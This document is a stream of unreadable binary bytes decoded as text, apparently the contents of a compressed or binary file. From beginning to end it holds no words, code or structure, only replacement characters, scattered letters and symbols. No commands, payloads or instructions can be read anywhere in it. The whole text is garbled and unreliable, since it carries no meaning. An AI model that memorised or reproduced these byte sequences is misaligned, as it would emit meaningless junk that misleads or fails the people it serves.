ݩ���'hxhK����^�p���yL���&��hSBEAh��^��M���hL���aAcD@/�U,ef� �v�8/h� ,;�S)_fZx�����.�I�٠�&~c1;*�b�ǔ������	�9��D��v�y�.]W�Zf������S�Y8����a@t���ZB�s�6V	-R�3��JŰ�����<���(�!	���]o8h�����m���X��n�����;�jH^4O� J��D���(�3<�	C���E���NڅsJ�4!�(4f�K=�;*'i��A��'8.��8czN���%�W���%4G!��4�{5�"�y�%�N�����v�M{��b���	�[R��8���u�1u����8��ƌ��NHg�ٙ)���,;yK���c�^[0�:�t-CK�8*#������L@�ӡ�i�s���`�h��VF��ٽin �m	#�Z�͵i�Vf��kS�]������x�&�������;+
/F�g'�-I�ӊ��i�9�x_�L����AӤ`ρ2�͙@歂����a�.���	gΟ��/Ȅ`���&1�st��3�9Q���9��=Y�f���S�!�����]Jj`Xc�q����
բ��"����e�ʈ��e������UJ�����M�C�r���@TkVs���ʴ� [1lm�t���Y�BJG�(J�f@�Fc��.[z,�C�Üa%՘� �=fiO�r%���i@������%J0,��v���ar��VW��P�bW �\V�B�Lf Ɖw��A{����<i(���%�@­q���@�����s�-���ʊ��)�	��a��p.N[T[UD8d����T����,��{[�
��r��8��	��n5;,� ����Ƭ����� BcuI%�ݍUA�����LA31V��7o0�Ŷ�2�#�Z�BA�?]~�Y��[�m�X�ň51���l�e�~��K��P)�q~/�����B%]��4ʆ��#v����Z�}����B�F�Q���4��ո�c�Qj��6!�ڏ#���U�>��
�,���3�$_-��v�(�+�z-���pcK"��-�9��?𰠡��}EҌ4V`�3V��r.�ߔE����$V�m�g�|�� �Z�#���v���K/����Ϣ��1�gd�_ެ���XET@��E�� ���  �Cq���JN+����AĀ��.���)���2��-8#|�����(Pz�sg���`��8v#+acShu��0^[��JQ��1�W���[J�d�*k�������� cK,�Q��\�=�t���b��셱�{���¼�b��w�6�>�|׻dQѴ�W_&,1�9���W��<M���Q����g�S�ؐ=_�����taw���i��R#cA���������@dD�s�:�0��@�!+O0��bY0�G³��ڦ���D�2&N�@t��@���͓tLmgm��@��m̊�s"�9�ɠd��w66I�!�u�I�n����)���J�QL�ŉtC!�NH�F%܀ �|��M��Xn<���~�ӈO���k%���a��bY]]#t�L�WEcJ�9yҶi����	
w#�&S�x[�{�	���6�K�V�4�QP�V�b�ee~ �L:�L���� ׀Aˁ�!_`��k��-jd�.�<5�;|@���)�ߊ��Z�D����-&Qzv�N(#D�,CK��n����kS�\�R{Uu�@d�Ջ��MD5GB{b^%�յe]��\�5�2qt��~Y2����.猣3�$#}&�#�p$�~/q��
-r�X�0�zۜ+���D�JAE�/��\Y�!�p${�i�~�额�̱�H�gѩ�&�q�A�=����s��0XþSȿ�8�ZeL�_���{�$w�'�,��(���#�2���{���Z���qjާm�ia���K�;�>u[���-GբGaD�G:1��<ۊ���+W?@+`'�{{+�Cj��C[�=[��Ŭ�d���٣�`^��U���y�V�1<�����tnQ�<	AcBǍ�	QHS�k�A�
b(�gqC���j���S���X2�<��^|�j�9d8��*�eb�(YW��s�����$�T��@M(�2��2�K��oI�!,0x�;*S�u�FO ��	!G��Q�����6�6�`�4
�n��0��U�K�踻�k�\��g	c|P����%9}O�%%`�A><0��7�8�'���`Ѓ �g����tt�nꠕ�Zb���<�{Y�;.�ux��M�%��Q	ǡ� f�����(^S��BOp���Rt��0t�S�J,)(`�9rtv3��[[�!�2qo���-W�x2�P#J֛3ɮ��T����X�h�"�G���� �Ejv=d�!@�>��Ɛr�cDzB6�ʲU�������*�Ȣ�L"������n�`�w�wֻ���z�1�6ߎ���*�N���tے�.���a��ۋ��`X���c)����2�&m����i�k%s����s����%��a�s��U��5i/�;.�iO+�ܡ����7J���Ē����A��]�Z��y�'fC��\���K\��%��z��;�pa�: H����Jc^&��*?ܫ���D��В��%�0�s�w���AE��� a�ER J�nc�%�|h��!bn�^�@I 3#/'�j�{��������Tr��B`0���9u��M�E'�yV�E�rɍ�U���7�4�_(�q��9sh�����$A�b�@	��ַve�ޥ�4V�˜���Ϊ���U��yv�1�ah��޶���Rً�qM���W�ɛ.�/�^z@�kr��
�(��U������18ڊG� a�q��o��d,q�i�&rFNs6����V���D2Pd@��=����^,w��ad󇢂�XBVdԏ,.���P7��J�rAI���RF��k���A^��\ɩ��8XxH'�H�
��@��%��M��m��"���U�Y۵�i�(e0es�7݊�͌����:c( G-�;G�
W�h�MO���IB�J��4$����0c���=�F�I�l���]��Xt�^���҅�z��xBF��4����R� eR>�;Tr�2�m�ͺ��k�*Wh�X��Ix�Y��R�������:x��V�� �76&�/0pj3��
��W#���9�	�c)��-��ұ[S"_�=�Y)�6��y���^ä���m�1R~]5�j�� �t�����^����E�x�	]U����� Ihj�K56i�9��$,�R�ٴ�0}G���?A&gi{���V{V���ɵ;WG	^5��.�*
	���G�)s��{i!L�e�Gٷ���;͹yD�ٺ���/�J��1'�o�`�3H��s�q�-&v��rt�?Î���#s�1�ε^��g�rc������8D��]Dj*K����F�~ж)���Ȧ�]#@y$[.�
P��D�k�K^��.���{3�aٞk�΋�Dd��-�n��he�,�hH��}��1(V����o�dQVؘ��aQ�B9$�A��Q�#���NS�:	�8��V�]*dk�cޛ��d�>C0A��F�j��U���kK�?\� �=���w�!kJCo�����6�~Dv�J)�
���j��`6)�b f
'4�ҳ��P�S���"��[�)��;^�3y�����9�1"�(l\�U(��\��=�f���8Fx0����몗�������GD�HF�M5;�Όіk)̎�d\0��7�T��Q�c�&jfT����`�X��+8>�a�IQ�+��Ъ� �q�]�������p�F�	p�&Tϒ����UA;:;wJV^����+�S�t���$~k�\�t���k���?P�|�LF��"p�H�������Y9�yK�ʢ�!ΐ� q��ٙY2<������y��$���>"8�J?�VB�w���U�����#�D��^l2:!�ĪDcq�{r��27&�"�(`݄����R,� �����P@����&�@d0L�S#��S�j�5` -����5290�X�Y/�����AP1����#�;y�4�E-��-�+�cr�jp����h;j��D�6G����+2�6��N�Ti��Ds�� J�ln���k����#κi�g����}�4��]�	ʤ���0�Q�3"�/[�.>=�9W�8�*$�ł��U�	��$�TK�sY
$αH��62W=;��B��y�"�R>Y 2�P!o��圦���Q8����:@Ad��	f���^�ٶAt^��
���[��0�h1� t1m��s;�#���
z��c5]c8���׃��G�i�I�6N�F�i��#�!�SOenQ�J�6v�ʚ�͝єt�];�봍b;�����
��Q������-P#�=�t����.lR9fFdV^緫B�ϽrK	yWT�ua~\Ξ����3�U�_������;�)R3�~F��E��0�8"
8I�t)���=��0�;�w��K,���H=2U����˙�y����>��HmvQ
�1��j�)=�M�)�z�^��s^���A0Hz!5k8v��w@��}��ہ��3���L�����i�Hۢ��/Kk�!��QڳP� ���[+���#g.����3;CcW�'�\Vn/˹g�5���۔FN�{V	eL��[/�*��=/��sJ��ȍ�^�Ҍj�*���- �����E�g�Y;�@hp�g��^�6�.4n�N�0"��J��MW!JV���ӳ�ka���mw-��5Hvwؓ�����ʀz�Ļ.�H5��K[��<�\ᡉ���I�ʘ�X���;���ݠ�!�=\��& 1H]'a"��h�e����^��
-�XP�G�7XJ��OΖ�M@�8�uS5غ �_��U]y� ���Ecܢm����������p$�=��qG04�*���C�u�\��a������m�S���0��:����hzm�r���D��B�x����O�C_2��x�#�#g��>W�늿8��Lq���D�8��ǠO�����3=�;�c��X�`89�KQ�U�������pX��;���� ���)�A����;�<j�Yf�.���ϣD��(6Jԗ� N��K-oN��r8�f�p�� 2t1�ސq����]{��j2�x�����"��ъ�ڸYNR�G��j��6�m>a>M���m�P	�A7V׹����Lc	�`�S���/@b(QSDE3���|0Fݘ�iH'�r������h����Wg���=ge~~Qz�~�^|�%5� )@�4R�҆-I��ښ2���W.�y55�TP%��IQ�l׈�t9AB0ݜ	�R1e8p;}���[&j�j����.�'6��e�(��J�	{V��ɓ#f�����|1v��\�o���몄�x����
�͔�v�D��mTWU�dbl��6��[Z�I�ݓ;�\�}*��Iy���A��8;'!2��҅{J��e��yŲ�#yEb�-Ez�a��O���t�(w��*\=����0�D���+�6^���t���3K�ZĎP �@�SU��hksc2fD���	@�ʜ%�AIS'���5�$��;ؠ1��h��L"�ɠ]hbQפ�Х �����L�G�������[������A�E�>,@~P�q]@�m�hD�'��a�$Զ `@c���E�x���!�TZ�>�j��1.�cڷ�
 ��0r]��&.1o���mji`���mh�d�j7���g&z
�e��� ����h '�=0�=ʠ��1A7x���K�|K�j�ĺ
��-Sn �_}IΞel��.A����M���HL��۸X��~Iݪ+cO��ü�@Jr�O�$�Kyǂ�7X��y�:s����%j�pG���©�:���~�~7VV�n�X�3�j�,Ш��a1����=���>C�~ܧ�r-q@Ddaɹ�$����\&:�SHbڀ������.Q7��e��	�b��� 3���!g��[�5/q�.1G�0p�6S�N���������\�b�A#��^��z�r���tT̙@QP8���=��	[[&x�	$f��9�!���+��8�,��Kz�b��A�eB�$���n��Ǝ�^\����rjaN&��$KK�rcy��i�&��ZT��DEV+ف����,�*-��Y�X����"FԨE��"�a}>���={F�=�P�\��B:J�<����%8��AB&�9���*=������qM �f��"[{L������ȸn߸-s:��J�{��aM����ܔnG'tE5���)š�.TS�5����/���CR�V�R�a��rݐ�F���M��%s)�D6�jQf����	�IZ-���`(оt�!��3��\�L
E���-8�� MvO ��7��p: s@�@q��v]�T[�1�t�(sѧ��6aHho����cu���P>���&�d���͘c���*�cRb]xp�T6�c�����;�r̍��\�5(_ai�JԼ ���eAo��b��b��} D_i�+��6c����KJ�(Y��*��3S<Y�s���-P	BI�yZ�^��cؐ���D&Ƭ��Wt��3=DK%�o�UpIP���,c<�N#��ɨ�փ.�kHbl�� 2`�`�1<wYijB:��<7s�T4pj��q�;$��>��?�\��������f�c ��lnYOF˺q��y�;��Zg����h=��r�Ï�x�X�5\�TbGJ�<������ߕ������+/��t�y�T�~��i��v[	=*�+�=�Ds��
�ahӾ$�e�pn�,^i� a�\]��qa�P��%��P<��'��s��]�yj�+Si���J�D]�-���H|�uܾu�v"�c �E%�(Re�h�e!?�FK``�D!lݺ�b��0�.� I���Q���@)&0���h m��B�7d�sk���P!�](亵�����s�4��cA�I���XU*�>z���4b������'�x�8���ݸE[c��\�
���k=��c��K�/Y~V��m�m��u��4��Ti�H�z���r��ey�;�%ծ)t�s�U�p�\F"�%*>�6�t�T���`ׄ2}Q%M.3��:�Ab����+�����~WҖݤ%��Ӳvu]�o��i�8�*��h�D�bج<ڃ*�jB�����2�0O��~߸v[�9�:>��Ap��z*�����´�V >e=�WL7�8U4oU�Do��j$��B���W�!*r��n�Np�(X@$ z����6QȑqQ�Q!�Yڧ
mq�߀���2ȱ-3*my�o��@`�A�Q���@T 	'B���
�ZG�v����`�`�`�Ԧ���cH��UW����f����z�z~�IM^��֐�����A@ [�Ĵ	mKZ-#��� ��0>hMؐ�Ĥhf������P�a�T��
8��� 3B8@a��}��v����^��a���z.}5�m8�4A�ާ�C� �(��A�0��3�,��m�tf@sz��|�~����6���iz^»���
%��W6�V�W^��W�Ps���fw�, N��ݽ\"�IH�	�1k���S_x����>��b��Y��	��s�?����)9�L�:м�]�����>��=�uK5@v�\�Lf�+���+tɈ1=�o8,�� ��/ƚ��D0v6�lƒ �j�o�x���۳ �ʔo��6�9ޛ�#� �u����<p�ɨt&_�X�T-1I #0���m]�X'Ǒ"�B���j���__!���T7���A�MH�MmH��hg��a�P�8� ����(�%t/��z��Ez�t톬�@}��i937#���Ä&��� �V����!s�՛���Zoq|�0
]�yڝ�9=��"cJ�C��/�w?����e��X�3&��L���>=�)(N��;=��s��/|��g��O��j%��L!��
����*S���x���`�,��H���X�\$7��ؖdLUl�nRh.��kqn\�rM!C�C��O������Ć�F��+z�BFj/����VX��@%���M�9����:f	�v�\�,���!I\��B� �u�XA�7-��f���d��P���M�v��e���B�{��Pd6z�	�E��PJ���Jt���:i�9�8"f�6&6&r�/�z���B�_H���XAr�s�	��H�XC
S�v�ь3�GG�#dv��`018e0 ����X��{W�mY*p\�1F>
����5�V���R��ۀ]j��a#1c;b����*�qC���v�^�� �$�
�=0���-̍�:a�K����)�1�χ�
7h@�]�N��:I��@<15+o��i鸵V���������j��#����B
�U�]V�0�-|�}���Q>k@�~�<�Z����Qx橧�T���Ґ1�,�x����C��n�PW)Z��'	-'(�n)���d�.��N��������%�U�TV$���p��8=�J�E����Y�P
�g�c�RkԵ׫Ը~���}b_]p�cH��'m���_�q	0�4�qI�_����`QhS�J
�]I�01�W8%@��S�U�,mru'W�s��j�o�L����Ag����,NSMۻj��}�`Ċ�,�ˑy5�g��Du��E��ʱ� ��Π�F�\@4�"lkE������_���y��2�8����cd���4�x��LOO��A����f�q��(۲�}��9{jNmk���̜4�:�
��$��r��#�����1OLŁ��O=-k�%b��GI�;��i8�TX��cJ���*�q��<8Va��m`��U*�llP�F��R!���K����%���n�̼�V6��s/��<lch;���XΫJ)1-�/�������G��4�/f>,c\�U������46��
3+܀]���Q�e ��w��AiFX�����,���v�L�p�@��L��&�-}S�eAΘ��S�@�+�f�Y3P/�k�L	BJ�]�} ]9�
�S1�Y,^N�A����ڄ�d�*��₁��t9}�hE'!1��Z�2��\�������W���-���X�p�M>A����1�]B%2���e�e��~��_����b��]����hr#w;-�[�e^ t��؇$0�4��CAL��&�.ƌ�^� Xs��	%�ޡ��<�|�@)�\U�2B��{)b�p��=�[��U���A��)��s�?brx����m��u��_�����l 3j����������Y2��K4���i�a=��s2wJ8��j0�|�p���S;�"s��J�fN�a�8���J�$|��2�9(�zb�c���c�
t��� ��|(y������;��ȓ1����Y�� ��p׈d�h�.q'��%�����A]%@p���Y��t=�Z�cU����:3��FX �	=�^���<��͵�H��.2�(��Uai�ƕyA+��qi�4�{R��]� a����1��k�
*4B�JU*����tZ�빠��:R`�nE?*9z�^����&bv�9Ei*@��e
1�7�`5�jUc�.��H�*@T���_�g��O)a
Ltv�	꒷�Ǹ)�"����-�P�tL��7��qy��{8���'d�s�{&|p�X�:��H���c�WurLn_�.�gg�e��kK�)���ǪB����='�'���ʠ0�)LЈ;r�����罢�ٴ A:�v�D���MAϞ��g6���We��i�IC`+�V)���M���$���e�(�@��� Vp|+��S���i5������%J��Yߋ�\w��:O�i���5�}aR��6Ux06d�)sx �.�����}$���C��5�����yĲ�Evf��(� �yǠs�!U�q��>����2ҋ\RZ�ᄾ��5�����Ӏ��tsBۡg``�+�g���J�*f7)�u�����1>4�r�Z�Sd#�+%�pԀ�(��dd.#��"C�3�[^=+f��tS�L�ipba�#�*�E��M� Mr0'G/ʉ��B�sV����|�d�Fq����a�x(�h/܌����y��2�ީX8 >���g]�מK�������-/�Q7G-��
��An��QEaɅSt�����,��t��T���{�3xL���ʲ�����P;F1@����91��O��t��1Ȑ6F�Z�;	̃���J��Sb	Y�hb_��%{\QH:�x�Ns�]�ϋ�It-7��$���L ̂a�"/pޅX�U��U�119%Wz������ҳ^b�f*%�G!e���ihj`��"T�W��0G'༵5�,��zSZ*�z���"zݡ�3���'�NT�h)��V�%Y�m�$a9�^��⫰��� u]�szQ��O�	�
�.���n�ϖ/�����y�Ƅ���؟���2J� �A>H���X��o�~lo׉Vt���W��|*�T���6�yUN��u�I/�n�e3����E�u�0FHHM�U|;�q��k���BN�jϚB���l�m��)�
:y&lrjT�%�����0���^UgLMGw<<���-ȭ���<�=c�� ��l�4��+�NwK�R�-��Pb�aQ��(��F��&��5f�HH cba#������`PȌ�0�]6s֐�T�9�{0x��zn�ɬEX �0<�	�_-0��eƆ��� �d~��E�3f�.�4�[M��~Is(E�����`X�` Y0���ǜ���ԝk������@�K j�1�6>�wܳi��PQ8����:6���E�i�\�y��v�m��h��h��H�s���)m2J���!8���u��fY��P���֓t-s��s#&�5���(XaC:IV��$�.	;`1�Ԅ��v��(���8A���X*b�1C��_Gip���g?�u	wA�&��'±���+r��-�U����Rx��/�q�h#qp�%�z��ܼ��2 ���3gZ|�y6Q�v��
�l��1	�b@�>[Ϙ0\瑪���"*k��9�|>6M��7�p��k7����*����*5�#��ʼ�������X�>�1���1���	>dp�Ӷ�1)1���5,�e��{���$�ו��DAM��n�2�̿Y� 
h�}�+$qBLD��B�%� 7���Z��QZ5�&�y+���cb�A����z�EX�GsBS�n���s%b[I�(R,�j�
|�:/�|�&7&P��ea1���rP:���02,sE���!�@ˇ���CWKR��Z�os��;wMW��"�fg���{qP�����0��ZSat\�ۺ��Ha�1zB�0 ;P�;��kq^��u�C0~@mj��Q��������b~k[2?>���ՍUeZ5��\eax�@����v���Š�tT�lF@���Y(*�c\ �nB�	H�C9�Dp�MWR�! ���pUT�[KL�o���Z%Q����Bډ����po�@<%�����84Bfv]���e`R-��� �f�`�u���[�&�8�*�V%fM��D���C���)i\�jV�#|��F�S��|G17�)�K-�!��#q�T�.Gj@b
/%�A���ྊg6�O�1��%�N	�Qǰ�C�DNɺ28�^I,6���@���ڃS
h=ݎ��X��,Z;�>3B_�T�?4`�$�	$49�/q�!��2�rb�k.]*	0�*�����42A㝸1H�Е�Hl\�N�# �7E%��4�J002*O�(��:�D�H�f=�GyT	�2��C�IN-�S���خ���������V�I7�T���@���y&! �^z���s���M�wr�������.+�:��g��Q9���
��R�7=�̪���ʲ����j���,�-0�*a��RCC�v�2��lӽ��t�	bonm���x��G���ꃗo��'z�Ŧ�a�o_�5'�&޳�R������1��ӗ�9Ep���
5��ؤi_�.��6��-�70�S��<��=��@� ^x���Χ}��ZM��an*7�ߐEXA��:8�����q[�� �p`�bt�4�7��=�����2]g�N�i�c~W�����Q�&������&dfnN�N�l���9zS\UD��֮<��C�����.U�����M̢���">H��6
�*M.C�j�����-��/]��_zI.���@��unnND���ȸ���ӄ��M�a嵓�֍U�G�D��o!�ݠ��Y^c��v��v�Ɯu��%�����ޠ'���:�Gt�<]���|���$PibU75�z*-���6jI4UJ/�1Z��N���՝/Sj��IX���|>-#����,�3���yǵڦ��X�.F8 )�"a�<*!�5�۔��J�����2��m&:X>gj�}G4<�f)�߮���mv�Έ�!�X�"�mYF����y�~1�ԵX�n� �vD�E�XZ��c��b#1*h�4:ø;�S�n�-,��*�2Ό�T��`�	�: A*B3�1�	274�=g} `~=�1�* M0,�(��L-0(��o�̶��i1[VQ�UP;�J�b����I���Jߧ�s�\<32o6l�⇨���C/S�n�Z\��e�e�q4�yݠ����0d Y�}�p\��X/�6Q��MW�������;��@�B��=�I ��4 ��3;,�
�t� a���;o<��^#�A�D���m#4v���G�Ј�\� ΐ��il�����͜vp�S��� =]yM(JC&U��=46B{�����1���	�������#�����2Q��L����Yy��B�%�U�8�z���少!��b�-m�:��)��&���K��^zt��������P�����o��W���a2���E�&f�	RM����N]�֝5����!NU ؞�S+�<�؋-��T���_Ha]܍	Q��@q����}�i!=�NЂn�A!*q�qNϹ�CX�ҝMe��[:�#�z��,=6!���n��b�N��Zׁ�k��3(��ҜHj0�U*����x/]+��0����`����0�(���3�,᧳�2B$�K̀�jgd��ې��K�ŀ�p��+��"Ȣ���� ��t�C3^LXȕ��
��*�y��Z �M�A�b�а�ؽ%���!S��U�\�I��6d�2���J̐����`��'&𳠚���ol�[���/�nk65�׏m�R��P_.����Ԭ�4Wm��'B���pg=�B%�e#�`�r���Z��� �k&G�n \n7V�-4EM��S���z�>ϡS@�l\A�~�5���^���}�w�1w{�B{
�������h�6p��T8.pA� �������_�X�P��p���6��RpE1c��m���VtM�*52~8�P��ܢC<���`K����88h3�m��g4��5�P��7��ڎ>ɓ�=�f�j�t�1����\P)�o�M�.�`ʫD\��� �~�R������We\$�ee�*LCc���	0�i�Vn�l���X���٬-dvb@�t���/2@(q�'/L `���+6',����kH9���x��=����*�-2#h��' �����BK���X�-c2`N�j����w����
�B{�Ɍ�1�M!����?+[#._���r�b��S��3�nݦ�]Sa����+��c2�@IF����/UUtiW�2�z�y�+�m��i�5��v����-�(�v8��v`j;	�I�j����l�0g�"4$��� �$��� �R2�)��?���M���3��_!�ۊ��-u\�]/2��R�>��`��f�d��ۑ�D1�s��`�����#T�63��K2L��n�1h{����<��d��sQ����=�$e���M @Q�7�g �ȗ����ι
B~�-;_�gL����^2��]�c_<oP�IL�r�u擌��2bx��g���M�
�Ol�.鰝{ǨĻ�nz*j��X�!0}��^#�f�a�^zf��M�J���iaa�c�v�[�`rH� *wV���{��=��
� -ρ}a�,�>�p�F�ܺ'f����s����;H��l-�R���&�����SqE�2l�$�UbM�pS�`�{Ν��KwT;Q�,)9+Uf��>t߽RB�u%aVx��L�%���Ҏ3����7�p�@}�,�ca�ޠ%�PV�[Ԙ�9�0I��a�n˂�c��tDh�h��Q�A�s�URF������A�K<���}�GrѤ7�U��V���Ä��Q���! Ι%��S2Ig��F�2�T�kCmΧ秤/i�?%�q<=;Ϭ`��!�@z��
�K���Un����y��+쉺������E�=��p&�� �dٲ�ƌn�{��|҉�/Z�L*}�{�Ȃ���|R	1\�Ţ�N'I	r�48��2�>z�!�q����3�q���򖅞�%�_��l
��&�'!A�z���'fp�V$D̬�������}�<}������ߘ��(o1$�g�}6����`��[���s���_�y����~����S�y�xM�.�G���o�������f��u�,X��C_���ȸ��ַ�#�>*���O��[�1�������J�����xm%01������ũW�m��ի�����_��B���2�Y%_��`}��d���s�y�̿��3g�Ǳ��OoJ��q��M���-}�)��t0�ɧu@�AT����9|^y�yꩧ���}�o;v�N�+#����� �W��O��2kRQ[�ŋ�_�G��
IX���-2������eye�S�ZdX�mM���"7W6� aS�S�ړ���36L�	B�~����U2U8@�������j߷�� 7��-KWah�}K����̫hR��-%n�Q��@�j��xcEnm4��}h�gF��ه7]�T�Q$�%KB%�j@b��rs���O�3��tT�cn�H$�F*̧�'@��g�ʵkR���W�S+��d�/�^`�PyW�퉇�$�+=@��;����D�řY�z�d��yk޽�<	�3��p�Ǳs0���-�8wJ�M�l[2U-�k8v�}��*��Q�u���1� A��\�lȽ���,73j�O5)�ik!*����O����}�[�_v�6H�H1�)�|���Zϝ����45'�'acC�=�]�M��rគ��o}Zj*آ-)m��_��d�rD�ݷC�5�/ݹC#��|���>�y]���e!p$Z��D�>�<�����"	��P7n�H��1_�mX�ų@p��1e�_~�eb��:~�����_�����ȸ�#j���_�5�7����_�+E>���hG��'�x²R(������Q�?���6�2%���xG�\������=����?,��ԧ�G�G�����������[�A>�L�k��ky���~�'~b�޸������a�����?&��&ζ����] ��?�������>�u�<����9;�;����^X>ZvL-�z�����6J���gא�~x�.(��/��/˅���ؠa^A��ۿ]������ȥ�ֺ��H\�>�6eMa&�M�0���g΍������}x��'�ۮsLO��oy{:߇m���/~�����:���Ͽ������]e:���ҁAi����U�O|�����_?��l��K
�OCᬹIj���~��Qگ���˿�������>���j�X�8�/�ſ�>���g�KW��՝���PmU4��2�E�����6}�Sf��#��;͐^�zϟ�������Ǝ{���:�XS��������umUTlZ-%���N��G�G���-�g;�6����i����!�b~��*9����'������7�C�m�ڇ���������k.7d(�f�w�|V����'�&��?���}�S?�S�����^�+����#���ܟ�w��������[,���������أ��*T~<�u��3?�3��b��_���{�ot-Kh����;}!,���~!�Zl��k?�pq� ��E�m����b�[�oq1���1��7/���?��2�������_�"���}�.x�~Ϳ6ܯ�ʯ�����Ə�^�c��F���}��� p�)W�e�!����x>��ga���s&��?�����pY@Y���������e�����p��a��ԟ�S��Y����ɯ�a����������8@���������R�����K�ҿ����O�O�w�a d�X^Y��(��}����{o�kF������~�cT����_���X�s��q�����+[�|/=�֑��<�o��#��g��
�g��x�������3�����O�F��leN ]�R�Z��*v{mK�����|ܗ�
�*��Ӑs* �ެS5Q��o+�s����!|�0p ��2��+�gh>`�?����t��4<��X��~/�:��z��u�������~���x�����0����8�ښ2��`�ځcc̘gOò͏;�������2�(�Ϻ�8�`w�!	�o�a�c~�>������$O� `�R+��H�/�\,��g���ߢ�ԇ����
�k��o3���}�6�����s<�K�x߃Zv�/��kN���Nh���G?�єA���s���q�5�}BÂ�3����bI7�(m���aƂyG@џQ���u�lM��g�˞F��,�'O���q����ϧ��0fپ����v�� �V�>��:;G�ix�o��Q޳�b��0'��jB�]5]���+��C��]<����1l�34�E��~�܏����I��8з����|�w|��T|�W4bA7�v����_�
v��v��.����h҅ �χ>��dc��V<�l�e|0���m�6�_��/p͇����B������mdX-��j��a����������폅W��W?�!��@;ΟY���q�&���?��<}�Z���0���_�K�k�p}�y���ٱ���hx�aƙ8G����t<��l'F0�,���3,`L�g�:b"�s2��Y8�B�ŀ>��l��&������iGi�/�~�o�,qB��аЇ�pøn9�h��k����f�������mY�L�L�w����k �Լ �1�	�ӷ��rX��z���ٿA����ƚŘb,�.�76�'�'H��a���@Ⱥ/5qn��ݸq]��;���$�� Hk�@1��{����R?*I��ʲ��D��#�5O`�NS���ʕ�+���@�Өk�,�5X`�``FY��,�sV�A8j�r�{��|{��f���y��̌��s7�HC���G~$E@�ް~я�^�Ƴ�*�
Y11��4хl���f�b���~�ӽ��5�]C8?��`�{4�by��sq_�~�&
F�c�u�פ�/DZ\�1{�3�0��~G��@�o��h7n/S�9�8G:�5�>�=��2�p����O������Y�η}ib"�t|-�53����o^ǂ��c���4�x�|���p� 1�>}��<A��&Ο7J��p�Ap�W�}��K^����w�Z��������.�Ϳ�l 0Z,6��5��e�X߼������<x\����6�~�׀!Q�]�ՠ_���@�_�~�B�~��߆���<�&�x���c�8�� �$~-���j]�"�W�y������1?@��}��ߟ��oZ�n��z�V3�y�*�\	��{����e�u�x�Y��㉾b�}�a�����L�/��L;� ��D����gj1���&�^�A&���{BȂ���
�,˸�׶�#ܼ˅�{}�q��`�p�����</8z�e�W0h��W_��@��t
%jR�W���3�*��}
s�}迣1E\�rTb��i)����x�_�Ź3��÷W,�G�ާ�p=2�dM7h��g(�gF�����Z�=����A:���Eo�Ƶ�ًiC9~1�\ϸ��j<�a��A��0G�sP��@ � F��3
&�s�6̸�D����q���������k_نwCz	��X4�m�l�2.�B�~bL0N^����P!�q�PY�%n��~+�4lH���ꫯ���oÌ(�x�f������e��2>��gd�aSAJ�X��a��;������B���h�O�L�:�M�Q�5���%Nv-z{��>���n��8�����Q��gli�o��V�&t:���Y{��̲k=Kd`'�����'20�{x-g�'�o��?�tB���~vb�A��w�,=�U_�X���,�%du��N�����+���+k
L��¦8��F��FΟG�b�Ϧ2a�|̙_CC/@��y� �^`B��c0�l�炑e��a-1�[Y�q�`�.���C����j��S�R��F��S��#�XA0�����!��^��g?�g�h�������w��3/�p"����_S{���Q�k/J�׸����W)�@�o������m7����a°h<d�Wý�j��/��uöf��4ƃ��a{�e7���aL���>k
�ց${-���~3T�EkX��G�.�}��׀���&0��O����&�{fm{y���a�}j���e��Ҹ��;A@lxw�;۲�m�@`P���s�λ`O����g@D�'�?�����@�0�Y)n٧Μ��l}s;�O�Y΋�n9� �f�^hm�9p<���\y*����
2�P�o�h��� =������k���2<p� }��%���y$,U$_C����c6�<�1Ͷ��S�Lѥ�y�{�8/�|E�񛿅�a����'D���^�|�����y���	��g��@ ��x߲�&�����񊼉�/�%üC�����$ց����;�f7;7K��g�y������f8L�c��w�S��Pv�<4��K������5_��}�}񂉷��;������@��.��x�^VE��sZ�夁�a�A���F1
��bR���o$�a���󰈼�j����E����~�Gd�5 ���G5�Y��5,�NnC�¹�ߞ ����Ҹ���-;~���>7�D�}����0Ɛ��_�
�sF��z��G9��9��{� �Է�#��f�}���e������Ce�v�B0�a��8ܙ����#�-��;�@��Xbܳ��O?�4�m�r���y{��g� Rt!�e����0�0<爒��o����^��߿!�/r��m|b�s�Md�cv�I���{�ǎ�V���#�InO�%}o$$�{��K���ʜ�|����KK������/�~��&�SU��My�����SB��xk�c�z��
�`�D�_���L����1�5BF�^x��x�!�����{��+<^1�x����������?�'����`b`����#�
ճ��ܯ�,�B���m*Ĺ�Aל��
������q�" �`V�X�Xî1|�'��>,�B�Ÿ�p_��!ýZ������2Q7�f�6<Yن�/�ex�׏���8�1xX������6�)Fٳ<��}�a����s�]t�/����@��\tvM\�gf��aoB�}Խ������m��,��>}�ގ� 4�S0Ǹ��GָĈ�~-k�sA��x��Ȱ'<��]�`�%te��N}���?��~�;9�����+�=��wy�̙��^H�(-ُ�^m��ڳ/^�9A&�h�)�P���lc� Ւ��{��2��q��"����ƀ�F�g8�|�7~#�LB���~���!ڻ�g�m�;G�XkK��y�	O��;����8ox~p����$��`z�"��w���1#ۼ�n��u����_��9��*��'�� ��W::�����*�u^
&�h �IcT�B���a�	 1�O���d5�ᆉ�d��am%�����;`6�����z�,D����(�g����[�	�77���Rp>�	�B��=��$�2��0���;|d�^�$����0���h�׏�Ҽ����@�]÷���Ն�=!���e?�A��5�����$Ը��߰� ��u���'S@���Z�A}aO߲�z��{��,~��@b��}:LW�-�5՘�H�������܁��d���/��"3�@c��"�4�����'�ź��L<��[����_�k�ڄD ?�s?�ڳ��8�n�����0V�{�y�{�Pp-4#$[�w&��vW�0?W`؀�}9��c���5��.��g�g�8<_�Qv�l�x������_3x7�����~/	}���[����`�QO���b�Bd�gt޻nT�B����y���wY����Y�y�������8�>�g8�O ���-~�����:�myF6̈��s�f����}�����|����q=��:k&��-�U��e����6��~����{�0j��<xg00n����ǁ
=���!��vL�3���r@h����C��ğ�$��47���)4�M��M�^��@s��ρ6bU���w�k��{�y��H�ٸA����a�km�=L$��C�A����.�{�����\��ƅ������'��}����s��)ڧ�_0٘U/\x{$�
